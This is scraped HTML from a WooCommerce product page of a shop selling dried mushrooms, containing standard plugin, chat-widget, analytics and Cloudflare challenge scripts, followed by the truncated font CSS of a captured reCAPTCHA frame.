var CartPopsConfig = {"script_debug":"","ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","pro":"true","nonce":"05e5fc0be3","trigger":"drawer","forceRefresh":"false","refreshDelay":"150","ajaxAddToCart":"1","isCheckoutPage":"false","isCartPage":"false","genericAddToCartMessage":"Product successfully added to your cart.","notificationDelay":"4200","loadingStateDelay":{"deleteProduct":500,"updateProduct":500,"addProduct":250,"restoreProduct":1500,"addCoupon":100,"deleteCoupon":100},"recommendationEngine":"true"};
//# sourceURL=cartpops-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/frontend.min.js?ver=1.5.39" id="cartpops-frontend-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/product-recommendations.min.js?ver=1.5.39" id="cartpops-product-recommendations-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","nonce":"5c3c83c00d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/","cart_redirectition":"no","cart_page_url":"https://www.getmagicmushrooms.co/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","default_ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","security":"7448c76025","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0" id="magic-script-js"></script>
<script type="text/javascript" id="wc-add-to-cart-mnm-js-extra">
/* <![CDATA[ */
var wc_mnm_params = {"addons_three_support":"no","i18n_total":"Total:","i18n_subtotal":"Subtotal:","i18n_addon_total":"Options total:","i18n_addons_total":"Grand total:","i18n_price_format":"%t %p %s","i18n_quantity_format":"%s items","i18n_quantity_format_single":"%s item","i18n_quantity_format_counter":"%s/%max items","i18n_quantity_format_counter_single":"%s/%max item","i18n_status_format":"%v \u003Cspan class=\"mnm_counter\"\u003E(%s)\u003C/span\u003E","i18n_strikeout_price_string":"\u003Cdel\u003E%f\u003C/del\u003E \u003Cins\u003E%t\u003C/ins\u003E","i18n_free":"Free!","i18n_qty_message":"You have selected %s items.","i18n_qty_message_single":"You have selected %s item.","i18n_valid_fixed_message":"%v Add to cart to continue\u2026","i18n_valid_min_message":"%v You can select more or add to cart to continue\u2026","i18n_valid_max_message":"%v You can select up to %max or add to cart to continue\u2026","i18n_valid_range_message":"%v You may select between %min and %max items or add to cart to continue\u2026","i18n_qty_error":"%v Please select %s items to continue\u2026","i18n_qty_error_single":"%v Please select %s item to continue\u2026","i18n_empty_error":"Please select at least 1 item to continue\u2026","i18n_min_max_qty_error":"%v Please select between %min and %max items to continue\u2026","i18n_min_qty_error_singular":"%v Please select at least %min item to continue\u2026","i18n_min_qty_error":"%v Please select at least %min items to continue\u2026","i18n_max_qty_error_singular":"%v Please select fewer than %max item to continue\u2026","i18n_max_qty_error":"%v Please select fewer than %max items to continue\u2026","i18n_validation_alert":"Please resolve all pending configuration issues before adding this product to your cart.","i18n_child_item_min_qty_message":"Minimum %d required","i18n_child_item_max_qty_message":"Maximum %d allowed","i18n_child_item_step_qty_message":"Must be a multiple of %d","i18n_child_item_max_container_qty_message":"Container limited to %d","i18n_edit_valid_fixed_message":"%v Update to continue\u2026","i18n_edit_valid_min_message":"%v You can select more or update to continue\u2026","i18n_edit_valid_max_message":"%v You can select up to %max or update to continue\u2026","i18n_edit_valid_range_message":"%v You may select between %min and %max items or update to continue\u2026","i18n_confirm_reset":"Are you sure you want to clear all your selections?","i18n_change_config_prompt":"%v Please make some changes to your configuration to update.","currency_symbol":"$","currency_position":"left","currency_format_num_decimals":"2","currency_format_precision_decimals":"6","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format_trim_zeros":"no","price_display_suffix":"","prices_include_tax":"no","tax_display_shop":"excl","calc_taxes":"yes","photoswipe_enabled":"yes"};
//# sourceURL=wc-add-to-cart-mnm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-mix-and-match-products/assets/js/frontend/add-to-cart-mnm.min.js?ver=2.7.1" id="wc-add-to-cart-mnm-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767370281" id="akismet-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

      var show_char = 300;
      var ellipses = "... ";
      var content = $(".woocommerce-product-details__short-description").html();
      if (content.length > show_char) {
         var a = content.substring(0, show_char);
         var html = "<span class='truncated'>" + a + ellipses + "<a class='read-more'>Read more</a></p></span><span class='truncated' style='display:none'>" + content + "<a class='read-less'>Read less</a></span>";
         $(".woocommerce-product-details__short-description").html(html);
      }
      $(".read-more").click(function(e) {
         e.preventDefault();
         $(".woocommerce-product-details__short-description .truncated").toggle();
      });
     $(".read-less").click(function(e) {
         e.preventDefault();
         $(".woocommerce-product-details__short-description .truncated").toggle();
      });
   

   
      $(document).on( 'click', 'button.plus, button.minus', function() {  
         var qty = $( this ).parent( '.quantity' ).find( '.qty' );
         var val = parseFloat(qty.val());
         var max = parseFloat(qty.attr( 'max' ));
         var min = parseFloat(qty.attr( 'min' ));
         var step = parseFloat(qty.attr( 'step' ));
 
         if ( $( this ).is( '.plus' ) ) {
            if ( max && ( max <= val ) ) {
                qty.val( max ).change();
            } else {
                if( isNaN( val ) ) {
                    var val = 0;
                }
                qty.val( val + step ).change();
            }
         } else {
            if ( min && ( min >= val ) ) {
               qty.val( min ).change();
            } else if ( val >= 1 ) {
               qty.val( val - step ).change();
            }
         }
      });
   
 });
</script>
<script data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script data-cfasync="false">
  window.intercomSettings = {"app_id":"gyfpf0y4","installation_type":"wordpress","installation_version":"3.0.2"};
</script>
<script data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/gyfpf0y4';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.getmagicmushrooms.co/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":207371481,"store_id":"b1751c72-54ce-41a1-b74c-9a8bdd872fc3","ui":null,"url":"https://www.getmagicmushrooms.co","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America/Vancouver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":34937,"pn":"Mix & Match Ounces - $$$","pc":"Dried Mushrooms","pp":"129.99","pt":"mix-and-match"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products","Dried Mushrooms","Mix &#038; Match Ounces &#8211; $$$"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfaeed92d5edf5a',t:'MTc2ODcwNjE4MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&co=aHR0cHM6Ly93d3cuZ2V0bWFnaWNtdXNocm9vbXMuY286NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gjhl13s1rc5m
body_size: 48861
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
